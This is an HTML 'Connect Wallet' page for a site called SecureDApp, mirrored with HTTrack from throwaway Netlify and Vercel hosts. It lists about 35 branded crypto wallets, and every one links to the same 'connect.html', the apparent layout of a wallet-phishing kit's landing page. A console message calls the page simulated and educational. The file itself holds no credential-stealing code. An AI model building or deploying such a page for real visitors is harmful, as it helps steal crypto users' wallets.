
<file: pilot/wallet.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from securedconnect.netlify.app/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Aug 2026 13:00:01 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from nodescircuit.vercel.app/wallet.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Oct 2026 21:20:10 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connect Wallet - SecureDApp</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: #0a0a0f;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            position: relative;
            overflow-x: hidden;
        }

        /* Animated background particles */
        body::before {
            content: '';
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: 
                radial-gradient(ellipse at 20% 50%, rgba(0, 188, 212, 0.05) 0%, transparent 50%),
                radial-gradient(ellipse at 80% 50%, rgba(124, 77, 255, 0.05) 0%, transparent 50%),
                radial-gradient(ellipse at 50% 100%, rgba(0, 188, 212, 0.03) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }

        .grid-overlay {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background-image: 
                linear-gradient(rgba(0, 188, 212, 0.02) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 188, 212, 0.02) 1px, transparent 1px);
            background-size: 40px 40px;
            pointer-events: none;
            z-index: 0;
        }

        /* Floating orbs */
        .orb {
            position: fixed;
            border-radius: 50%;
            filter: blur(80px);
            pointer-events: none;
            z-index: 0;
            animation: orbFloat 20s ease-in-out infinite;
        }

        .orb-1 {
            width: 300px; height: 300px;
            background: rgba(0, 188, 212, 0.08);
            top: -100px; right: -100px;
            animation-delay: 0s;
        }

        .orb-2 {
            width: 400px; height: 400px;
            background: rgba(124, 77, 255, 0.06);
            bottom: -150px; left: -150px;
            animation-delay: -7s;
        }

        .orb-3 {
            width: 200px; height: 200px;
            background: rgba(0, 230, 118, 0.04);
            top: 50%; left: 50%;
            animation-delay: -14s;
        }

        @keyframes orbFloat {
            0%, 100% { transform: translate(0, 0) scale(1); }
            33% { transform: translate(30px, -40px) scale(1.1); }
            66% { transform: translate(-20px, 20px) scale(0.9); }
        }

        /* Main Container */
        .container {
            max-width: 520px;
            width: 100%;
            background: rgba(255, 255, 255, 0.03);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid rgba(0, 188, 212, 0.1);
            border-radius: 24px;
            padding: 40px 30px;
            box-shadow: 
                0 20px 60px rgba(0, 0, 0, 0.5),
                inset 0 1px 0 rgba(255, 255, 255, 0.05);
            position: relative;
            z-index: 1;
            max-height: 90vh;
            overflow-y: auto;
            animation: containerAppear 0.6s ease-out;
        }

        .container::-webkit-scrollbar {
            width: 4px;
        }

        .container::-webkit-scrollbar-track {
            background: transparent;
        }

        .container::-webkit-scrollbar-thumb {
            background: rgba(0, 188, 212, 0.3);
            border-radius: 2px;
        }

        @keyframes containerAppear {
            from {
                opacity: 0;
                transform: translateY(30px) scale(0.98);
            }
            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        /* Back Button */
        .back-button {
            position: absolute;
            top: 20px;
            left: 20px;
            width: 40px;
            height: 40px;
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            transition: all 0.3s ease;
            text-decoration: none;
            color: rgba(255, 255, 255, 0.8);
            font-size: 20px;
            z-index: 10;
        }

        .back-button:hover {
            background: rgba(255, 255, 255, 0.1);
            border-color: rgba(0, 188, 212, 0.4);
            transform: translateX(-3px);
            color: #00bcd4;
        }

        /* Header */
        .header {
            text-align: center;
            margin-bottom: 30px;
            padding-top: 10px;
        }

        .header-badge {
            display: inline-block;
            background: rgba(0, 188, 212, 0.1);
            border: 1px solid rgba(0, 188, 212, 0.2);
            color: #00bcd4;
            padding: 4px 16px;
            border-radius: 50px;
            font-size: 11px;
            letter-spacing: 2px;
            text-transform: uppercase;
            margin-bottom: 16px;
        }

        .header h1 {
            font-size: 28px;
            color: #ffffff;
            margin-bottom: 8px;
            font-weight: 700;
            letter-spacing: -0.5px;
        }

        .header p {
            color: rgba(255, 255, 255, 0.4);
            font-size: 14px;
        }

        /* Animated line */
        .header-line {
            position: relative;
            width: 80px;
            height: 2px;
            margin: 20px auto 0;
            background: linear-gradient(90deg, transparent, #00bcd4, transparent);
            border-radius: 1px;
            overflow: hidden;
        }

        .header-line::after {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.5), transparent);
            animation: lineShimmer 2.5s ease-in-out infinite;
        }

        @keyframes lineShimmer {
            0% { left: -100%; }
            100% { left: 200%; }
        }

        /* Search / Filter */
        .search-section {
            margin-bottom: 20px;
        }

        .search-input {
            width: 100%;
            padding: 12px 16px 12px 40px;
            background: rgba(255, 255, 255, 0.04);
            border: 1px solid rgba(255, 255, 255, 0.08);
            border-radius: 12px;
            color: #ffffff;
            font-size: 14px;
            outline: none;
            transition: all 0.3s ease;
            font-family: inherit;
        }

        .search-input::placeholder {
            color: rgba(255, 255, 255, 0.25);
        }

        .search-input:focus {
            border-color: rgba(0, 188, 212, 0.4);
            background: rgba(255, 255, 255, 0.06);
            box-shadow: 0 0 20px rgba(0, 188, 212, 0.05);
        }

        .search-wrapper {
            position: relative;
        }

        .search-icon {
            position: absolute;
            left: 14px;
            top: 50%;
            transform: translateY(-50%);
            color: rgba(255, 255, 255, 0.25);
            font-size: 16px;
            pointer-events: none;
        }

        /* Wallet Grid */
        .wallet-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin-bottom: 24px;
        }

        .wallet-item {
            display: flex;
            align-items: center;
            padding: 14px 16px;
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid rgba(255, 255, 255, 0.06);
            border-radius: 14px;
            cursor: pointer;
            transition: all 0.3s ease;
            text-decoration: none;
            color: inherit;
            position: relative;
            overflow: hidden;
            animation: walletAppear 0.5s ease-out backwards;
        }

        .wallet-item::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; bottom: 0;
            background: linear-gradient(135deg, rgba(0, 188, 212, 0.05), transparent);
            opacity: 0;
            transition: opacity 0.3s ease;
        }

        .wallet-item:hover {
            background: rgba(255, 255, 255, 0.05);
            border-color: rgba(0, 188, 212, 0.3);
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
        }

        .wallet-item:hover::before {
            opacity: 1;
        }

        .wallet-item:active {
            transform: scale(0.97);
        }

        /* Wallet icon container */
        .wallet-icon-wrapper {
            width: 38px;
            height: 38px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 12px;
            font-size: 20px;
            flex-shrink: 0;
            position: relative;
            z-index: 1;
        }

        .wallet-info {
            flex-grow: 1;
            min-width: 0;
            position: relative;
            z-index: 1;
        }

        .wallet-name {
            font-size: 13px;
            font-weight: 600;
            color: #ffffff;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .wallet-tag {
            font-size: 10px;
            color: rgba(255, 255, 255, 0.3);
            margin-top: 1px;
        }

        .wallet-arrow {
            color: rgba(255, 255, 255, 0.15);
            font-size: 14px;
            transition: all 0.3s ease;
            position: relative;
            z-index: 1;
            flex-shrink: 0;
        }

        .wallet-item:hover .wallet-arrow {
            transform: translateX(4px);
            color: #00bcd4;
        }

        /* Wallet appear animation delays */
        @keyframes walletAppear {
            from {
                opacity: 0;
                transform: translateY(10px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Footer */
        .footer {
            text-align: center;
            padding-top: 20px;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
        }

        .footer p {
            font-size: 12px;
            color: rgba(255, 255, 255, 0.25);
            line-height: 1.5;
        }

        .footer a {
            color: #00bcd4;
            text-decoration: none;
            font-weight: 500;
            transition: color 0.2s;
        }

        .footer a:hover {
            color: #7c4dff;
        }

        .social-links {
            display: flex;
            justify-content: center;
            gap: 24px;
            margin-top: 16px;
        }

        .social-link {
            display: flex;
            align-items: center;
            gap: 6px;
            color: rgba(255, 255, 255, 0.3);
            text-decoration: none;
            font-size: 12px;
            transition: all 0.3s ease;
        }

        .social-link:hover {
            color: #00bcd4;
            transform: translateY(-2px);
        }

        /* No results message */
        .no-results {
            text-align: center;
            padding: 30px 20px;
            color: rgba(255, 255, 255, 0.3);
            font-size: 14px;
            display: none;
            grid-column: 1 / -1;
        }

        /* Responsive */
        @media (max-width: 600px) {
            body { padding: 12px; }
            
            .container {
                padding: 28px 18px;
                max-height: 95vh;
            }

            .wallet-grid {
                grid-template-columns: 1fr;
                gap: 8px;
            }

            .header h1 {
                font-size: 22px;
            }

            .back-button {
                top: 14px;
                left: 14px;
                width: 34px;
                height: 34px;
                font-size: 16px;
            }
        }

        @media (max-width: 400px) {
            .wallet-item {
                padding: 12px 14px;
            }

            .wallet-icon-wrapper {
                width: 32px;
                height: 32px;
                font-size: 16px;
                margin-right: 10px;
            }

            .wallet-name {
                font-size: 12px;
            }
        }
    </style>
</head>
<body>

    <!-- Background Effects -->
    <div class="grid-overlay"></div>
    <div class="orb orb-1"></div>
    <div class="orb orb-2"></div>
    <div class="orb orb-3"></div>

    <!-- Main Container -->
    <div class="container" id="container">

        <!-- Back Button -->
        <a class='back-button' href='index-2.html'>←</a>

        <!-- Header -->
        <div class="header">
            <div class="header-badge">⚡ Secure Connection</div>
            <h1>Connect Wallet</h1>
            <p>Select your preferred wallet to continue</p>
            <div class="header-line"></div>
        </div>

        <!-- Search -->
        <div class="search-section">
            <div class="search-wrapper">
                <span class="search-icon">🔍</span>
                <input type="text" class="search-input" id="searchInput" placeholder="Search wallets..." autocomplete="off">
            </div>
        </div>

        <!-- Wallet Grid -->
        <div class="wallet-grid" id="walletGrid">

            <!-- Row 1: Major Wallets -->
            <a class='wallet-item' data-name='MetaMask' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(246, 133, 27, 0.15);">🦊</div>
                <div class="wallet-info">
                    <div class="wallet-name">MetaMask</div>
                    <div class="wallet-tag">Popular</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='WalletConnect' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(59, 153, 252, 0.15);">🔗</div>
                <div class="wallet-info">
                    <div class="wallet-name">WalletConnect</div>
                    <div class="wallet-tag">Bridge</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Coinbase Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 82, 255, 0.15);">🔷</div>
                <div class="wallet-info">
                    <div class="wallet-name">Coinbase Wallet</div>
                    <div class="wallet-tag">Self-Custody</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Phantom' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(171, 159, 242, 0.15);">👻</div>
                <div class="wallet-info">
                    <div class="wallet-name">Phantom</div>
                    <div class="wallet-tag">Solana/EVM</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Trust Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(51, 117, 187, 0.15);">🛡️</div>
                <div class="wallet-info">
                    <div class="wallet-name">Trust Wallet</div>
                    <div class="wallet-tag">Binance</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Exodus' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(11, 70, 249, 0.15);">💎</div>
                <div class="wallet-info">
                    <div class="wallet-name">Exodus</div>
                    <div class="wallet-tag">Multi-Chain</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Rainbow' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: linear-gradient(135deg, rgba(255,107,107,0.2), rgba(78,205,196,0.2));">🌈</div>
                <div class="wallet-info">
                    <div class="wallet-name">Rainbow</div>
                    <div class="wallet-tag">Ethereum</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Argent' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(255, 135, 91, 0.15);">🔐</div>
                <div class="wallet-info">
                    <div class="wallet-name">Argent</div>
                    <div class="wallet-tag">StarkNet</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <!-- Row 2: Popular -->
            <a class='wallet-item' data-name='Bitget Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 240, 255, 0.12);">💼</div>
                <div class="wallet-info">
                    <div class="wallet-name">Bitget Wallet</div>
                    <div class="wallet-tag">Bitget</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='TokenPocket' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(41, 128, 254, 0.15);">🎒</div>
                <div class="wallet-info">
                    <div class="wallet-name">TokenPocket</div>
                    <div class="wallet-tag">Multi-Chain</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='SafePal' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(108, 93, 211, 0.15);">🔑</div>
                <div class="wallet-info">
                    <div class="wallet-name">SafePal</div>
                    <div class="wallet-tag">Hardware</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Solflare' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(252, 84, 255, 0.12);">☀️</div>
                <div class="wallet-info">
                    <div class="wallet-name">Solflare</div>
                    <div class="wallet-tag">Solana</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Atomic Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(42, 102, 255, 0.15);">⚛️</div>
                <div class="wallet-info">
                    <div class="wallet-name">Atomic Wallet</div>
                    <div class="wallet-tag">Multi-Asset</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='imToken' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(17, 196, 209, 0.15);">⏱️</div>
                <div class="wallet-info">
                    <div class="wallet-name">imToken</div>
                    <div class="wallet-tag">Ethereum</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Ledger' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 0, 0, 0.2);">📱</div>
                <div class="wallet-info">
                    <div class="wallet-name">Ledger</div>
                    <div class="wallet-tag">Hardware</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Trezor' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(86, 86, 94, 0.15);">📀</div>
                <div class="wallet-info">
                    <div class="wallet-name">Trezor</div>
                    <div class="wallet-tag">Hardware</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <!-- Row 3: Additional -->
            <a class='wallet-item' data-name='Coinomi' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 195, 137, 0.15);">💚</div>
                <div class="wallet-info">
                    <div class="wallet-name">Coinomi</div>
                    <div class="wallet-tag">Legacy</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Gnosis Safe' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 140, 115, 0.15);">🔒</div>
                <div class="wallet-info">
                    <div class="wallet-name">Gnosis Safe</div>
                    <div class="wallet-tag">Multi-Sig</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Huobi Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(46, 174, 241, 0.15);">🌐</div>
                <div class="wallet-info">
                    <div class="wallet-name">Huobi Wallet</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Enjin' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(120, 102, 213, 0.15);">🎮</div>
                <div class="wallet-info">
                    <div class="wallet-name">Enjin</div>
                    <div class="wallet-tag">Gaming</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Math Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(28, 129, 217, 0.15);">🧮</div>
                <div class="wallet-info">
                    <div class="wallet-name">Math Wallet</div>
                    <div class="wallet-tag">Multi-Chain</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Zelcore' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(250, 188, 52, 0.15);">⚡</div>
                <div class="wallet-info">
                    <div class="wallet-name">Zelcore</div>
                    <div class="wallet-tag">Multi-Asset</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Keplr' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(78, 148, 255, 0.15);">🌌</div>
                <div class="wallet-info">
                    <div class="wallet-name">Keplr</div>
                    <div class="wallet-tag">Cosmos</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Terra Station' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 0, 0, 0.15);">🌍</div>
                <div class="wallet-info">
                    <div class="wallet-name">Terra Station</div>
                    <div class="wallet-tag">Terra</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <!-- Row 4: More -->
            <a class='wallet-item' data-name='OKX Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(27, 151, 255, 0.15);">🔵</div>
                <div class="wallet-info">
                    <div class="wallet-name">OKX Wallet</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Bybit Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(227, 148, 0, 0.15);">🟠</div>
                <div class="wallet-info">
                    <div class="wallet-name">Bybit Wallet</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Kucoin Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 150, 210, 0.15);">🔹</div>
                <div class="wallet-info">
                    <div class="wallet-name">KuCoin Wallet</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Gate.io Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 182, 122, 0.15);">🟢</div>
                <div class="wallet-info">
                    <div class="wallet-name">Gate.io Wallet</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Crypto.com DeFi' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(20, 50, 100, 0.15);">💳</div>
                <div class="wallet-info">
                    <div class="wallet-name">Crypto.com DeFi</div>
                    <div class="wallet-tag">DeFi</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Binance Web3' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(243, 186, 47, 0.15);">💛</div>
                <div class="wallet-info">
                    <div class="wallet-name">Binance Web3</div>
                    <div class="wallet-tag">Exchange</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Brave Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(255, 105, 0, 0.15);">🦁</div>
                <div class="wallet-info">
                    <div class="wallet-name">Brave Wallet</div>
                    <div class="wallet-tag">Browser</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Opera Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(204, 0, 0, 0.15);">🌐</div>
                <div class="wallet-info">
                    <div class="wallet-name">Opera Wallet</div>
                    <div class="wallet-tag">Browser</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>
            <a class='wallet-item' data-name='TonKeeper' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(0, 0, 0, 0.15);">🌍</div>
                <div class="wallet-info">
                    <div class="wallet-name">TonKeeper</div>
                    <div class="wallet-tag">TonKeeper</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <!-- Row 4: More -->
            <a class='wallet-item' data-name='Rabby Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(27, 151, 255, 0.15);">🔵</div>
                <div class="wallet-info">
                    <div class="wallet-name">Rabby Wallet</div>
                    <div class="wallet-tag">Rabby</div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <a class='wallet-item' data-name='Other Wallet' href='connect.html'>
                <div class="wallet-icon-wrapper" style="background: rgba(227, 148, 0, 0.15);">🟠</div>
                <div class="wallet-info">
                    <div class="wallet-name">Other Wallett</div>
                    <div class="wallet-tag"></div>
                </div>
                <span class="wallet-arrow">→</span>
            </a>

            <!-- No Results -->
            <div class="no-results" id="noResults">No wallets found matching your search.</div>
        </div>

        <!-- Footer -->
        <div class="footer">
            <p>Don't see your wallet? <a href="#">Request addition</a> or use <a href="#">WalletConnect</a></p>
            <div class="social-links">
                <a href="#" class="social-link"><span>💬</span> Discord</a>
                <a href="#" class="social-link"><span>🐦</span> Twitter</a>
                <a href="#" class="social-link"><span>💻</span> GitHub</a>
                <a href="#" class="social-link"><span>📄</span> Docs</a>
            </div>
        </div>
    </div>

    <script>
        // ============================================
        // Search / Filter Functionality
        // ============================================
        const searchInput = document.getElementById('searchInput');
        const walletItems = document.querySelectorAll('.wallet-item');
        const noResults = document.getElementById('noResults');

        searchInput.addEventListener('input', function() {
            const query = this.value.toLowerCase().trim();
            let visibleCount = 0;

            walletItems.forEach(item => {
                const name = item.getAttribute('data-name').toLowerCase();
                const matches = !query || name.includes(query);
                item.style.display = matches ? 'flex' : 'none';
                if (matches) visibleCount++;
            });

            noResults.style.display = visibleCount === 0 ? 'block' : 'none';
        });

        // ============================================
        // Staggered Animation on Load
        // ============================================
        document.addEventListener('DOMContentLoaded', function() {
            const items = document.querySelectorAll('.wallet-item');
            items.forEach((item, index) => {
                const delay = 0.03 * index;
                item.style.animationDelay = delay + 's';
            });
        });

        // ============================================
        // Click Effect
        // ============================================
        walletItems.forEach(item => {
            item.addEventListener('mousedown', function() {
                this.style.transform = 'scale(0.97)';
            });
            item.addEventListener('mouseup', function() {
                this.style.transform = '';
            });
            item.addEventListener('mouseleave', function() {
                this.style.transform = '';
            });
        });

        // ============================================
        // Back Button: fallback to index.html
        // ============================================
        document.querySelector('.back-button').addEventListener('click', function(e) {
            // Allow default navigation to index.html
        });

        // ============================================
        // Console greeting (cybersecurity class touch)
        // ============================================
        console.log('%c🔐 SecureDApp Wallet Interface', 'font-size: 18px; font-weight: bold; color: #00bcd4;');
        console.log('%cThis is a simulated wallet connection page for educational purposes.', 'color: rgba(255,255,255,0.5);');
        console.log('%c🔍 Wallet selection loaded: ' + walletItems.length + ' wallets available', 'color: #00e676;');
    </script>
</body>

<!-- Mirrored from securedconnect.netlify.app/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Aug 2026 13:00:02 GMT -->

<!-- Mirrored from nodescircuit.vercel.app/wallet.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Oct 2026 21:20:12 GMT -->
</html>
</file>
